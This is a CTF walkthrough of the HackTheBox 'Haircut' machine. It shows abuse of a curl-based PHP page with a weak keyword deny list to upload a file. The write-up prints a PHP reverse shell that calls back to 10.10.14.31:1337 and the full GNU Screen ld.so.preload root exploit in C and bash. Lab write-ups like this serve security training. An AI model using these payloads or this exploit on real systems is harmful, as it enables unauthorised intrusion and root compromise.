HackTheBox - Haircut

Summary
Haircut is a simple Linux machine with Nginx web server hosting a dangerous php file that execute curl command. Exploiting it helps us spawn a shell to www-data. Escalation from www-data to root is easy because of a vulnerability setuid binary.
Reconnaissance
| Port | Service | Comment |
|---|---|---|
| 22 | SSH | OpenSSH 7.2p2 is vulnerable to user enumeration |
| 80 | HTTP | No available exploit for Nginx 1.10.0 but can be used to gather information |
The webpage displays a girl with curly hair.
I ran wfuzz to uncover hidden files and directories.

Then I found a restricted directory named uploads. After an hour of enumeration a php file was uncovered using directory-list-2.3-medium.txt wordlist.

The exposed.php web page contains an input field with URL placeholder that tells us to input a URL and press the Go button. Doing that reveals a familiar output from a tool called cURL.
Getting User Access

Exploiting it was easy because of options available in the tool. First, I retrieved the source code for exposed.php to check the content of the file.
file:///var/www/html/exposed.php -o /var/www/html/uploads/
<html>
<head>
<title>Hairdresser checker</title>
</head>
<body>
<form action='exposed.php' method='POST'>
<span>
<p>
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<?php
if(isset($_POST['formurl'])){
echo "<p>Requesting Site...</p>";
$userurl=$_POST['formurl'];
$naughtyurl=0;
$disallowed=array('%','!','|',';','python','nc','perl','bash','&','#','{','}','[',']');
foreach($disallowed as $naughty){
if(strpos($userurl,$naughty) !==false){
echo $naughty.' is not a good thing to put in a URL';
$naughtyurl=1;
}
}
if($naughtyurl==0){
echo shell_exec("curl ".$userurl." 2>&1");
}
}
?>
</span>
</body>
</html>Then I noticed that we cannot directly escape the curl to execute reverse shell because it blocked some characters and commands.
So I created a simple reverse shell in PHP and used the same technique to download the shell and upload it inside the uploads folder.
<?php exec("bash -c 'bash -i >& /dev/tcp/10.10.14.31/1337 0>&1'"); ?>
Privilege Escalation

A setuid binary was found after running a linux smart enumeration tool.


Quick search in searchsploit reveals an exploit.

I tried running it but it throws an error.
I went back to my machine and read the whole exploit.

I noticed that I can separate it into three (3) files.
- A script written in C language that will give some permissions in our other file named rootshell.
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}2. A script written in C language that will help us get root shell access.
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}3. A bash script that will exploit the vulnerable screen binary.
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
echo "[+] Triggering..."
screen -ls
/tmp/rootshellIn my local machine, I compiled the two (2) files written in C language.
I then uploaded all the necessary files to target's machine and started running the exploit.